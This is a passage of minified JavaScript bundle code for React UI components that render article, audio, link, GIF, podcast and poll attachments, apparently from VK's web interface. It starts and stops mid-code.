m=Boolean(a);return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.container,t&&c.default.containerCompact),children:[m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.TextClamp,{className:(0,n.getColorClass)("color_text_primary"),preserveWhitespaces:!0,lines:e,TypographyComponent:t?r.Subhead:r.Paragraph,children:a}),(0,o.jsx)(l.Spacing,{size:12})]}),(0,o.jsx)(s.Button,{className:c.default.readArticleButton,role:"link",stretched:!0,size:t?"m":"l",appearance:"overlay",children:u})]})}},157221:(e,t,a)=>{a.d(t,{Cover:()=>v});var o=a(474848),i=a(779597),n=a(351118),r=a(723723),l=a(524691),s=a(220208),d=a(285056),c=a(194528),u=a(783856),m=a(412888),h=a(118967);const v=({url:e,title:t,compact:a,articleInfoLabel:v,titleLevel:p="2"})=>{const f=`h${p}`;return(0,o.jsxs)(s.AspectRatio,{ratio:2,mode:"none",className:h.default.container,children:[(0,o.jsx)(u.Overlay,{zIndex:1,className:h.default.background,style:{backgroundImage:`url(${e})`}}),(0,o.jsx)(u.Overlay,{zIndex:2,className:h.default.grayFill}),(0,o.jsx)(u.Overlay,{zIndex:3,className:(0,n.classNames)(h.default.gradient,a&&h.default.gradientShiftTop)}),(0,o.jsx)(u.Overlay,{zIndex:4,className:(0,n.classNames)(h.default.content,a&&h.default.contentCompact),children:(0,o.jsxs)("div",{children:[v&&(0,o.jsxs)("div",{className:h.default.info,children:[(0,o.jsx)(i.Icon20ArticlesOutline,{className:h.default.infoIcon}),(0,o.jsx)(d.Footnote,{weight:"2",children:v})]}),(0,o.jsx)(c.Spacing,{size:a?6:4}),(0,o.jsx)(m.TextClamp,{className:(0,n.classNames)((0,l.getVKSansDisplayClass)(),(0,r.getColorClass)("color_text_contrast"),h.default.title),TypographyComponent:d.Title,Component:f,level:"2",weight:"2",lines:2,children:t})]})})]})}},787431:(e,t,a)=>{a.d(t,{Info:()=>v});var o=a(474848),i=a(11006),n=a(351118),r=a(723723),l=a(524691),s=a(220208),d=a(194528),c=a(285056),u=a(783856),m=a(412888),h=a(523205);const v=({articleInfoLabel:e,title:t,compact:a,titleLevel:v="2"})=>{const p=`h${v}`;return(0,o.jsx)(s.AspectRatio,{ratio:492/170,children:(0,o.jsx)(u.Overlay,{zIndex:1,className:(0,n.classNames)(h.default.container,a&&h.default.containerCompact),children:(0,o.jsxs)("div",{className:h.default.infoWrapper,children:[(0,o.jsxs)("div",{className:h.default.labelWrapper,children:[(0,o.jsx)(i.Icon56ArticleOutline,{}),(0,o.jsx)(d.Spacing,{size:6}),(0,o.jsx)(c.Footnote,{weight:"2",children:e})]}),(0,o.jsx)(d.Spacing,{size:a?6:4}),(0,o.jsx)(m.TextClamp,{className:(0,n.classNames)((0,r.getColorClass)("color_text_primary"),(0,l.getVKSansDisplayClass)(),h.default.title),TypographyComponent:c.Title,Component:p,level:"2",weight:"2",lines:2,children:t})]})})})}},901325:(e,t,a)=>{a.d(t,{NotAvailableArticle:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(220208),l=a(194528),s=a(285056),d=a(783856),c=a(875087);const u=({Icon:e,disclaimer:t,compact:a})=>(0,o.jsx)(r.AspectRatio,{ratio:2,children:(0,o.jsxs)(d.Overlay,{className:(0,i.classNames)(c.default.container,a&&c.default.containerCompact),children:[(0,o.jsx)(e,{className:(0,n.getColorClass)("color_icon_secondary")}),(0,o.jsx)(l.Spacing,{size:10}),a?(0,o.jsx)(s.Headline,{level:"2",weight:"2",className:(0,n.getColorClass)("color_text_secondary"),children:t}):(0,o.jsx)(s.Title,{level:"3",weight:"2",className:(0,n.getColorClass)("color_text_secondary"),children:t})]})})},460759:(e,t,a)=>{a.d(t,{PrimaryAttachmentArticle:()=>x});var o=a(474848),i=a(504117),n=a(31537),r=a(389829),l=a(455548),s=a(135500),d=a(723723),c=a(783856),u=a(717739),m=a(797333),h=a(157221),v=a(787431),p=a(901325),f=a(135541);const g={deleted:{icon:i.Icon56DeleteOutline,disclaimer:"deletedArticleLabel"},paid:{icon:n.Icon56DonateOutline,disclaimer:"paidArticleLabel"},protected:{icon:r.Icon56LockOutline,disclaimer:"protectedArticleLabel"},banned:{icon:l.Icon56HideOutline,disclaimer:"blockedArticleLabel"}},x=({state:e,url:t,cover:a,title:i,description:n,descriptionLines:r=1,onHover:l,articleInfoLabel:x,favoriteState:_,onFavoriteToggle:k,favoriteButtonText:C,favoriteButtonLabel:b,readArticleButtonText:y,titleLevel:j="4",...S})=>{const I=(0,s.useCompact)();return"available"!==e?(0,o.jsx)(p.NotAvailableArticle,{disclaimer:S[g[e].disclaimer],Icon:g[e].icon,compact:I}):(0,o.jsxs)("a",{"data-testid":"primaryattachmentarticle",href:t,onMouseEnter:l,className:f.default.container,children:[a?(0,o.jsx)(h.Cover,{url:a,compact:I,title:i,articleInfoLabel:x,titleLevel:j}):(0,o.jsx)(v.Info,{compact:I,articleInfoLabel:x,title:i,titleLevel:j}),(0,o.jsx)(c.Overlay,{placement:"top-right",offset:[6,0],zIndex:10,className:(0,d.getColorClass)("color_icon_secondary"),children:(0,o.jsx)(u.PrimaryAttachmentFaveButton,{favoriteState:_,textTooltip:C,onClick:k,buttonLabel:b})}),(0,o.jsx)(m.Bottom,{compact:I,readArticleButtonText:y,description:n,lines:r})]})}},605486:(e,t,a)=>{a.d(t,{PrimaryAttachmentArticleSkeleton:()=>d});var o=a(474848),i=a(296540),n=a(303800),r=a(194528),l=a(63108),s=a(257146);const d=(0,i.memo)((function(){return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Skeleton,{width:492,height:246}),(0,o.jsxs)(n.Div,{className:s.default.bottom,children:[(0,o.jsx)(l.Skeleton,{width:250}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:467}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:345}),(0,o.jsx)(r.Spacing,{}),(0,o.jsx)(l.Skeleton,{width:137}),(0,o.jsx)(r.Spacing,{size:16}),(0,o.jsx)(l.Skeleton,{height:36,width:"100%"})]})]})}))},449121:(e,t,a)=>{a.d(t,{AddOrDeleteButton:()=>u});var o=a(474848),i=a(298096),n=a(408631),r=a(351118),l=a(523417),s=a(454154),d=a(500651);const c=({addIconKind:e})=>{switch(e){case"add":return(0,o.jsx)(i.Icon24Add,{});case"done":return(0,o.jsx)(n.Icon24Done,{});default:(0,l.expectNever)(e)}return null},u=({addAudio:e,addIconKind:t,ariaLabel:a,withShadow:i})=>(0,o.jsx)(s.Button,{className:(0,r.classNames)(d.default.button,i&&d.default.buttonWithShadow),onClick:e,size:"l",appearance:"overlay",align:"center",after:(0,o.jsx)(c,{addIconKind:t}),stretched:!0,"aria-label":a})},603851:(e,t,a)=>{a.d(t,{ArtistName:()=>r});var o=a(474848),i=a(285056),n=a(412888);const r=({artist:e,size:t,className:a})=>"s"===t?(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Headline,className:a,weight:"2",level:"1",lines:1,children:e}):(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Title,className:a,weight:"2",level:"3",lines:1,children:e})},243339:(e,t,a)=>{a.d(t,{CoverImage:()=>r});var o=a(474848),i=a(474847),n=a(838577);const r=({status:e,coverUrl:t,loading:a="eager"})=>t&&"restricted"!==e?(0,o.jsx)("img",{className:n.default.image,src:t,loading:a,alt:"",width:300,height:300}):(0,o.jsx)("div",{className:n.default.withoutCover,children:(0,o.jsx)(i.Icon56SongOutline,{})})},606417:(e,t,a)=>{a.d(t,{EqualizerPrimaryAudio:()=>l});var o=a(474848),i=a(371004),n=a(783856),r=a(886731);const l=({status:e})=>"playing"===e?(0,o.jsx)(n.Overlay,{className:r.default.overlay,children:(0,o.jsx)("div",{className:r.default.container,"data-testid":"primary-attachment-audio-equalizer",children:(0,o.jsx)(i.Equalizer,{playing:!0,size:"stretched"})})}):null},28139:(e,t,a)=>{a.d(t,{LeftButtonIcon:()=>r});var o=a(474848),i=a(191601),n=a(648179);const r=({status:e})=>"playing"!==e?(0,o.jsx)(i.Icon24Play,{}):(0,o.jsx)(n.Icon24Pause,{})},365971:(e,t,a)=>{a.d(t,{PrimaryAttachmentAudio:()=>j});var o=a(474848),i=a(562223),n=a(351118),r=a(353034),l=a(285056),s=a(175400),d=a(15978),c=a(454154),u=a(783856),m=a(412888),h=a(449121),v=a(603851),p=a(243339),f=a(606417),g=a(28139),x=a(92982),_=a(32553);const k={light:_.default.textDark,dark:_.default.textLight,noCover:_.default.textNoCover},C={playing:void 0,loading:void 0,paused:void 0,ended:void 0,stopped:void 0,restricted:_.default.textRestricted},b={color:_.default.imageBackgroundBlurGradient,token:void 0},y={backdrop:void 0,svg:_.default.withSvgBlur},j=({addAudio:e,addIconKind:t,ariaLabelAdd:a,ariaLabelDone:j,audio:S,blurType:I="backdrop",canAddOrDeleteAudio:N,imageLoading:w="eager",onRestricted:A,size:B,status:T,textListen:P,toggleAudio:R,features:M,dataRole:L})=>{const{textColorState:O,backgroundColor:z,backgroundColorState:F}=(0,x.useAudioAlbumCoverColors)({coverUrl:S.coverUrl,isRestricted:"restricted"===T}),H={add:a,done:j},E="color"===F&&z?{"--audio-primary-background-gradient-color":z}:void 0,{isExplicit:V,noticeIcon:D}=S;return(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.container,y[I],M?.isBrowserGlitchesFixEnabled&&(r.browser.ios||r.browser.safari||r.browser.mozilla)&&_.default.browserGlitchesFix),"data-testid":"primary-attachment-audio","data-role":L,children:[(0,o.jsxs)("div",{className:_.default.content,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.imageContainer,(!S.coverUrl||"restricted"===T)&&_.default.imageContainerForIcon),children:[(0,o.jsx)(p.CoverImage,{status:T,coverUrl:S.coverUrl,loading:w}),(0,o.jsx)(f.EqualizerPrimaryAudio,{status:T})]}),(0,o.jsxs)("div",{className:_.default.textContent,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(_.default.textTitleContainer,C[T]),children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:l.Title,className:(0,n.classNames)(_.default.textTitle,k[O]),weight:"1",level:"s"===B?"2":"1",lines:1,children:S.title}),!(!V&&!D)&&(0,o.jsx)("span",{className:(0,n.classNames)(_.default.titleIcon,k[O]),children:D||(0,o.jsx)(i.Icon24Explicit,{})})]}),(0,o.jsx)(v.ArtistName,{artist:S.artist,size:B,className:(0,n.classNames)(_.default.textArtist,k[O])}),(0,o.jsx)("div",{className:_.default.buttonGroup,children:(0,o.jsx)(s.ButtonGroup,{gap:"s",children:(0,o.jsxs)(d.AppearanceProvider,{value:"light",children:[(0,o.jsx)(c.Button,{className:_.default.buttonWithShadow,onClick:()=>{"restricted"!==T?R():A()},before:(0,o.jsx)(g.LeftButtonIcon,{status:T}),size:"l",appearance:"overlay","data-testid":"primary-attachment-audio-play-button",children:P}),Boolean(N)&&t&&(0,o.jsx)(h.AddOrDeleteButton,{addAudio:()=>{"restricted"!==T?e():A()},addIconKind:t,ariaLabel:H[t],withShadow:!0})]})})})]})]}),S.coverUrl&&(0,o.jsx)(u.Overlay,{children:(0,o.jsx)("img",{className:_.default.imageBackground,src:S.coverUrl,alt:"",width:300,height:300})}),(0,o.jsx)(u.Overlay,{children:(0,o.jsx)("div",{className:(0,n.classNames)(_.default.imageBackgroundBlur,b[F]),style:E})})]})}},828135:(e,t,a)=>{function o(e){return{textColorState:function(e){const[t,a,o]=e;return(299*t+587*a+114*o)/1e3>=150?"light":"dark"}(e),backgroundColor:e}}a.d(t,{getColors:()=>o})},92982:(e,t,a)=>{a.d(t,{useAudioAlbumCoverColors:()=>s});var o=a(677587),i=a(296540),n=a(59614),r=a(983442),l=a(828135);const s=({coverUrl:e,isRestricted:t})=>{const[a,s]=(0,i.useState)({backgroundColorState:"token",backgroundColor:void 0,textColorState:"noCover"});return(0,i.useEffect)((()=>{if(e&&!t){(async()=>{const t=await(0,o.loadImage)(e),a=(0,n.getAverageRgb)(t),i=(0,l.getColors)(a);s({backgroundColorState:"color",backgroundColor:(0,r.toCssRgba)(i.backgroundColor,.12),textColorState:i.textColorState})})()}else s({backgroundColorState:"token",backgroundColor:void 0,textColorState:"noCover"})}),[e,t]),a}},310929:(e,t,a)=>{a.d(t,{PrimaryAttachmentCropDocument:()=>n});var o=a(474848),i=a(702044);const n=e=>(0,o.jsx)(i.PrimaryAttachmentCrop,{...e})},359935:(e,t,a)=>{a.d(t,{PrimaryAttachmentDocument:()=>r});var o=a(474848),i=a(763296),n=a(310929);const r=Object.assign((e=>(0,o.jsx)(i.PrimaryAttachment,{...e})),{Crop:n.PrimaryAttachmentCropDocument})},717739:(e,t,a)=>{a.d(t,{PrimaryAttachmentFaveButton:()=>c});var o=a(474848),i=a(167751),n=a(865416),r=a(351118),l=a(271036),s=a(578392),d=a(124465);const c=({favoriteState:e,textTooltip:t,onClick:a,buttonLabel:c})=>{const u="adding"===e||"removing"===e,m="added"===e?i.Icon28Bookmark:n.Icon28BookmarkOutline;return(0,o.jsx)(l.IconButton,{className:(0,r.classNames)(d.default.button,u&&d.default.buttonPending),onClick:e=>{e.stopPropagation(),a(e)},hasHover:!1,hasActive:!1,label:c,"data-testid":"prim_attach_link_fave_button",children:u?(0,o.jsx)(m,{className:d.default.buttonIcon}):(0,o.jsx)(s.TextTooltip,{text:t,children:(0,o.jsx)(m,{className:d.default.buttonIcon})})})}},24063:(e,t,a)=>{a.d(t,{PrimaryAttachmentGif:()=>s});var o=a(474848),i=a(763296),n=a(846257),r=a(704265),l=a(705917);const s=Object.assign((({children:e,...t})=>(0,o.jsxs)("div",{className:l.default.root,children:[(0,o.jsx)(i.PrimaryAttachment,{...t}),e]})),{Actions:r.PrimaryAttachmentGifActionsGroup,Action:n.PrimaryAttachmentGifAction})},846257:(e,t,a)=>{a.d(t,{PrimaryAttachmentGifAction:()=>r});var o=a(474848),i=a(454154),n=a(143552);const r=({onClick:e,icon:t,label:a,state:r="initial",disabled:l=!1,...s})=>(0,o.jsx)(i.Button,{mode:"secondary_transparent",size:"l","aria-label":a,before:t,className:n.default.root,loading:"pending"===r,onClick:e,disabled:l,...s})},704265:(e,t,a)=>{a.d(t,{PrimaryAttachmentGifActionsGroup:()=>s});var o=a(474848),i=a(351118),n=a(15978),r=a(175400),l=a(356235);const s=e=>(0,o.jsx)(n.AppearanceProvider,{value:"dark",children:(0,o.jsx)(r.ButtonGroup,{gap:"s",className:(0,i.classNames)(l.default.root,"vkitInternalPrimaryAttachmentGifActionsGroup"),...e})})},635803:(e,t,a)=>{a.d(t,{CaptionInfo:()=>c});var o=a(474848),i=a(351118),n=a(723723),r=a(787744),l=a(285056),s=a(412888),d=a(110577);const c=({captionFaviconLink:e,caption:t,compact:a})=>(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.caption,(0,n.getColorClass)("color_text_secondary")),children:[e&&(0,o.jsx)("div",{className:d.default.imageContainer,children:(0,o.jsx)(r.ImageBase,{src:e,alt:"favicon",size:20,noBorder:!0,"data-testid":"prim_attach_link_caption_favicon"})}),(0,o.jsx)(s.TextClamp,{TypographyComponent:a?l.Subhead:l.Paragraph,lines:1,weight:"3","data-testid":"prim_attach_link_caption",children:t})]})},336519:(e,t,a)=>{a.d(t,{CompactSnippetContent:()=>u});var o=a(474848),i=a(723723),n=a(285056),r=a(194528),l=a(412888),s=a(635803),d=a(984183),c=a(624405);const u=({caption:e,captionFaviconLink:t,title:a,ownerName:u,rating:m,single:h})=>{const v=Boolean(u||m);return(0,o.jsxs)("div",{className:c.default.contentContainerCompact,children:[(0,o.jsx)(l.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:n.Headline,level:"1",weight:"2",lines:v?1:h?2:3,"data-testid":"prim_attach_link_title_compact",children:a}),v&&(0,o.jsx)(d.OwnerInfo,{rating:m,ownerName:u,compact:!0}),(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(s.CaptionInfo,{caption:e,captionFaviconLink:t,compact:!0})]})}},232711:(e,t,a)=>{a.d(t,{FullSnippetContent:()=>u});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(412888),s=a(635803),d=a(984183),c=a(234789);const u=({caption:e,captionFaviconLink:t,title:a,ownerName:u,rating:m})=>{const h=Boolean(u||m);return(0,o.jsxs)("div",{"data-testid":"fullsnippetcontent",className:c.default.contentContainer,children:[(0,o.jsx)(s.CaptionInfo,{caption:e,captionFaviconLink:t}),(0,o.jsx)(n.Spacing,{size:6}),(0,o.jsx)(l.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:r.Title,level:"3",weight:"2",Component:"div",lines:h?1:2,"data-testid":"prim_attach_link_title",children:a}),h&&(0,o.jsx)(d.OwnerInfo,{rating:m,ownerName:u})]})}},18019:(e,t,a)=>{a.d(t,{LinkImage:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(226953);const s={compact:l.default.photoContainerCompact,compactSingle:l.default.photoContainerCompactSingle,single:void 0},d=({title:e,photoUrl:t,single:a,...d})=>{const{viewWidth:c}=(0,n.useAdaptivityWithJSMediaQueries)(),u=c<n.ViewWidth.TABLET?a?"compactSingle":"compact":"single";return(0,o.jsx)(n.AspectRatio,{"data-testid":"linkimage",ratio:2.31,className:(0,i.classNames)(l.default.photoContainer,s[u]),children:t&&(0,o.jsx)(r.Overlay,{Component:"img",src:t,alt:e,className:l.default.photo,loading:"lazy",...d})})}},984183:(e,t,a)=>{a.d(t,{OwnerInfo:()=>m});var o=a(474848),i=a(723723),n=a(285056),r=a(194528),l=a(768036),s=a(50968),d=a(619872),c=a(412888),u=a(174901);const m=({ownerName:e,rating:t,compact:a})=>{const m=a?n.Subhead:n.Paragraph;return(0,o.jsxs)("div",{className:(0,i.getColorClass)("color_text_secondary"),children:[(0,o.jsx)(r.Spacing,{size:2}),(0,o.jsxs)("div",{className:u.default.ownerInfo,children:[(0,o.jsx)(c.TextClamp,{TypographyComponent:m,className:u.default.ownerName,weight:"3",lines:1,"data-testid":"prim_attach_link_owner_name",children:e}),(0,o.jsx)(c.TextClamp,{TypographyComponent:m,weight:"3",lines:0,children:(0,o.jsx)(l.RatingLayout,{gap:"xs",disabled:!0,afterAppearance:"secondary",after:t?.reviewsCountText?t.reviewsCountText:null,indicator:!!t?.stars&&(0,o.jsx)(c.TextClamp,{TypographyComponent:m,weight:"3",lines:0,children:(0,d.formatRatingText)(t.stars)}),children:(0,o.jsx)(s.RatingStars.Star,{size:16,appearance:t?.stars?"orange":"secondary",value:t?.stars?t.stars/5:1})})})]})]})}},993139:(e,t,a)=>{a.d(t,{PrimaryAttachmentLink:()=>p});var o=a(474848),i=a(351118),n=a(220208),r=a(454154),l=a(783856),s=a(717739),d=a(336519),c=a(232711),u=a(18019),m=a(959625);const h={single:m.default.contentContainerSinglePrimaryViewBtn,compact:void 0},v={single:void 0,compact:m.default.linkContainerCompact},p=({title:e,ownerName:t,caption:a,captionFaviconLink:p,photo:f,url:g,favoriteState:x,onFavoriteToggle:_,hasSingleAttachment:k,textLinkGo:C,textTooltip:b,faveButtonLabel:y,rating:j,loading:S})=>{const{viewWidth:I}=(0,n.useAdaptivityWithJSMediaQueries)(),N=(0,i.getPhotoSize)(f.sizes??[],1/0)?.url,w="adding"===x||"removing"===x,A=I<n.ViewWidth.TABLET?"compact":"single",B=k?"single":"compact";return(0,o.jsxs)(l.Overlay,{"data-testid":"primaryattachmentlink",Component:"a",href:g,target:"_blank",rel:"nofollow noopener noreferrer",className:(0,i.classNames)(m.default.container,m.default.linkContainer,h[A]),children:[(0,o.jsx)(u.LinkImage,{title:e,photoUrl:N,single:k,loading:S}),(0,o.jsx)("div",{className:m.default.favoriteBtn,children:(0,o.jsx)(s.PrimaryAttachmentFaveButton,{favoriteState:x,textTooltip:b,onClick:e=>{e.preventDefault(),w||_(e)},buttonLabel:y})}),(0,o.jsx)("div",{className:m.default.snippetContentCompact,children:(0,o.jsx)(d.CompactSnippetContent,{caption:a,captionFaviconLink:p,title:e,ownerName:t,single:k,rating:j})}),(0,o.jsx)("div",{className:m.default.snippetContentFull,children:(0,o.jsx)(c.FullSnippetContent,{caption:a,captionFaviconLink:p,title:e,ownerName:t,rating:j})}),(0,o.jsx)("div",{className:(0,i.classNames)(m.default.viewUrlBtnContainer,v[B]),children:(0,o.jsx)(r.Button,{className:m.default.viewUrlBtn,size:"l",appearance:"overlay",stretched:!0,"data-testid":"prim_attach_link_button",children:C})})]})}},503441:(e,t,a)=>{a.d(t,{PrimaryAttachmentCropPhoto:()=>n});var o=a(474848),i=a(702044);const n=e=>(0,o.jsx)(i.PrimaryAttachmentCrop,{...e})},422283:(e,t,a)=>{a.d(t,{PrimaryAttachmentPhoto:()=>r});var o=a(474848),i=a(763296),n=a(503441);const r=Object.assign((e=>(0,o.jsx)(i.PrimaryAttachment,{...e})),{Crop:n.PrimaryAttachmentCropPhoto})},342987:(e,t,a)=>{a.d(t,{PrimaryAttachmentPodcast:()=>v});var o=a(474848),i=a(303521),n=a(511657),r=a(220208),l=a(303800),s=a(787744),d=a(285056),c=a(454154),u=a(724244),m=a(412888),h=a(803806);const v=({artist:e,duration:t,listeners:a,title:v,coverUrl:p,status:f,playButtonText:g,onPlayToggle:x})=>(0,o.jsxs)(r.Card,{className:h.default.root,children:[(0,o.jsx)(l.Div,{className:h.default.cover,children:(0,o.jsx)(r.AspectRatio,{mode:"none",ratio:1,children:(0,o.jsx)(s.ImageBase,{heightSize:"100%",widthSize:"100%",src:p,noBorder:!0})})}),(0,o.jsxs)(l.Div,{className:h.default.container,children:[(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:d.Title,level:"3",weight:"1",lines:1,children:v}),(0,o.jsxs)(d.Footnote,{className:h.default.footnote,children:[(0,o.jsx)(m.TextClamp,{lines:1,children:e}),(0,o.jsx)(u.InterpunctSeparator,{}),(0,o.jsx)(d.Text,{className:h.default.listeners,children:a})]})]}),(0,o.jsxs)(l.Div,{className:h.default.bottom,children:[(0,o.jsx)(c.Button,{mode:"primary",appearance:"overlay",before:"playing"!==f?(0,o.jsx)(i.Icon16Pause,{}):(0,o.jsx)(n.Icon16Play,{}),onClick:x,children:g}),(0,o.jsx)(d.Footnote,{children:t})]})]})]})},452002:(e,t,a)=>{a.d(t,{PrimaryAttachmentPodcastSkeleton:()=>d});var o=a(474848),i=a(15978),n=a(220208),r=a(303800),l=a(63108),s=a(601526);const d=()=>(0,o.jsx)(i.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(n.Card,{className:s.default.root,children:[(0,o.jsx)(r.Div,{className:s.default.cover,children:(0,o.jsx)(l.Skeleton,{className:s.default.image,borderRadius:0,height:"100%",width:"100%"})}),(0,o.jsxs)(r.Div,{className:s.default.container,children:[(0,o.jsxs)(r.Div,{children:[(0,o.jsx)(l.Skeleton,{width:"90%",height:22}),(0,o.jsx)(l.Skeleton,{width:"100%",height:16})]}),(0,o.jsxs)(r.Div,{className:s.default.bottom,children:[(0,o.jsx)(l.Skeleton,{width:110,height:28}),(0,o.jsx)(l.Skeleton,{width:45,height:16})]})]})]})})},296216:(e,t,a)=>{a.d(t,{MoreActionsSheet:()=>l});var o=a(474848),i=a(34897),n=a(271036),r=a(507852);const l=({onClose:e,className:t,canShare:a,canUnvote:l,canReport:s,actionSheetTestId:d,onShare:c,onReport:u,onGetCode:m,onDeleteVote:h,revoteText:v,reportText:p,shareText:f,exportText:g,actionsButtonText:x})=>(0,o.jsx)("div",{className:t,children:(0,o.jsx)(r.DropdownActionSheet,{"data-testid":d,trigger:"hover",restoreFocus:!1,content:(0,o.jsxs)(o.Fragment,{children:[l&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>(e(),h()),"data-testid":"poll-action-retract",children:v}),s&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>{u()},"data-testid":"poll-action-report",children:p}),a&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:c,"data-testid":"poll-action-share",children:f}),m&&(0,o.jsx)(r.DropdownActionSheet.Item,{onClick:()=>{m&&m()},"data-testid":"poll-action-code",children:g})]}),children:(0,o.jsx)(n.IconButton,{label:x,"data-testid":"poll-actions-dots",children:(0,o.jsx)(i.Icon24MoreVertical,{})})})})},851172:(e,t,a)=>{a.d(t,{PollBackground:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(783856),l=a(589371),s=a(385076);const d=({poll:e,pollRef:t,backgroundType:a,background:d,loading:c})=>{const[u,m]=(0,n.useState)(),h=(0,n.useMemo)((()=>{if(d)switch(a){case"gradient":return(0,l.getGradientBackgroundStyle)(d);case"tile":return(0,l.getTileBackgroundStyle)(d);case"photo":return(0,l.getPhotoBackgroundStyle)(d)}}),[d,a]);(0,n.useEffect)((()=>{if(!t.current)return;const a=t.current.offsetWidth*window.devicePixelRatio,o=t.current.offsetHeight*window.devicePixelRatio;let i,n=1/0,r=1/0;if(e.photo?.images){for(const t of e.photo.images){const e=Math.abs(t.width-a),l=Math.abs(t.height-o);e<n&&(n=e,r=l,i=t.url),e===n&&l<r&&(r=l,i=t.url)}m(i)}}),[e,t]);const v="photo"===a;return(0,o.jsx)(r.Overlay,{"data-testid":`poll-${a||"default"}-background`,zIndex:-1,className:(0,i.classNames)(s.default.background,v&&s.default.backgroundWithPhoto),style:h,children:!!e.photo&&(0,o.jsxs)("div",{className:s.default.photoWrapper,children:[(0,o.jsx)("img",{className:s.default.photo,src:u,alt:"",loading:c}),(0,o.jsx)("div",{className:s.default.photoGradient,style:(0,l.getPhotoGradientStyle)(e.photo)})]})})}},589371:(e,t,a)=>{a.d(t,{getGradientBackgroundStyle:()=>o,getPhotoBackgroundStyle:()=>n,getPhotoGradientStyle:()=>r,getTileBackgroundStyle:()=>i});const o=e=>{if(!e.points||!e.angle)return{};const t=e.points.map((e=>`#${e.color} ${100*e.position}%`));return{border:"none",background:`linear-gradient(${e.angle-90}deg, ${t.join(", ")})`}},i=e=>({border:"none",backgroundPosition:"top center",backgroundSize:`${e.width}px ${e.height}px`}),n=e=>({border:"none",backgroundColor:`#${e.color}`}),r=e=>({background:`linear-gradient(0, #${e.color} 0, transparent 50%)`})},762962:(e,t,a)=>{a.d(t,{PollHeader:()=>s});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(718126);const s=({white:e,title:t,label:a})=>(0,o.jsxs)("header",{className:l.default.votingHeader,children:[(0,o.jsx)(n.Spacing,{size:12}),(0,o.jsx)(r.Title,{level:"2",weight:"1",className:(0,i.getColorClass)(e?"color_text_contrast":"color_text_muted"),"data-testid":"poll-title",children:t}),(0,o.jsx)(n.Spacing,{size:8}),(0,o.jsx)(r.Headline,{className:(0,i.getColorClass)(e?"color_text_contrast":"color_text_subhead"),"data-testid":"poll-subtitle",children:a}),(0,o.jsx)(n.Spacing,{size:24})]})},622212:(e,t,a)=>{a.d(t,{PollOptions:()=>x});var o=a(474848),i=a(925228),n=a(500001),r=a(410725),l=a(351118),s=a(634444),d=a(296540),c=a(723723),u=a(220208),m=a(285056),h=a(194528),v=a(454154),p=a(724244),f=a(815138),g=a(397012);const x=({poll:e,handleVoteSingle:t,setSelectedAnswers:a,selectedAnswers:x,hasCustomBackground:_,loading:k,onShowMoreButtonClick:C,hasVoting:b,abbreviated:y,setIsAbbreviated:j,pollRef:S,runOnceInViewport:I,answersCountTexts:N,showVariantsText:w,showResultsText:A})=>{const B=(0,d.useRef)(null),T=(0,d.useRef)(null),P=(0,s.useStableCallback)((()=>{if(!T.current||!B.current||!S.current)return;const e=T.current.offsetHeight-B.current.offsetHeight;j(e>0)})),R=(0,s.useStableCallback)(I);(0,d.useEffect)((()=>{if(P(),window.addEventListener("resize",P),!B.current)return;const e=R(B.current,P);return()=>{window.removeEventListener("resize",P),e()}}),[P,R]);const M=!y&&b,L=e.multiple?"poll-option-checkbox":"poll-option";return(0,o.jsxs)("div",{ref:B,className:g.default.votingOptionsWrapper,children:[(0,o.jsx)("div",{className:(0,l.classNames)(g.default.votingOptionsOverflowWrapper,y&&g.default.votingOptionsOverflowAbbreviated),children:(0,o.jsx)("div",{ref:T,className:(0,l.classNames)(g.default.votingOptions,_&&g.default.votingOptionsDark,!b&&g.default.votingOptionsVoted,k&&g.default.votingOptionsLoading),children:e.answers.map(((l,s)=>(0,o.jsx)("div",{className:g.default.votingOptionWrapper,children:(0,o.jsx)(u.Tappable,{"data-testid":e.answer_ids?.includes(l.id)?"poll-option-voted":L,hasHover:M,hasActive:M,onClick:()=>{return M&&(e.multiple?(o=l.id,void a((e=>{const t=new Set(e);return t.has(o)?t.delete(o):t.add(o),t}))):t(l.id));var o},children:(0,o.jsxs)("div",{className:g.default.votingOption,children:[(0,o.jsx)("div",{className:g.default.votingOptionFill,style:{width:`${b||k?0:l.rate}%`}}),(0,o.jsx)("div",{className:g.default.votingOptionLeft,children:(0,o.jsxs)(f.Join,{separator:(0,o.jsx)("div",{className:g.default.votingOptionSeparator,children:(0,o.jsx)(p.InterpunctSeparator,{})}),children:[(0,o.jsx)(m.Paragraph,{weight:"3","data-testid":"poll-option-text",children:l.text}),(0,o.jsx)("div",{className:g.default.votingOptionVotes,children:(0,o.jsx)(m.Caption,{level:"1",weight:"3",className:(0,c.getColorClass)(_?"color_text_contrast":"color_text_secondary"),"aria-label":N[s],children:l.votes})})]})}),(0,o.jsxs)("div",{className:g.default.votingOptionRight,children:[e.answer_ids?.includes(l.id)&&(0,o.jsx)(i.Icon16CheckOutline,{className:g.default.votingMyVoteIcon,"data-testid":"poll-option-voted-icon"}),(0,o.jsxs)(m.Paragraph,{weight:"2","data-testid":"poll-option-percent",children:[l.rate," 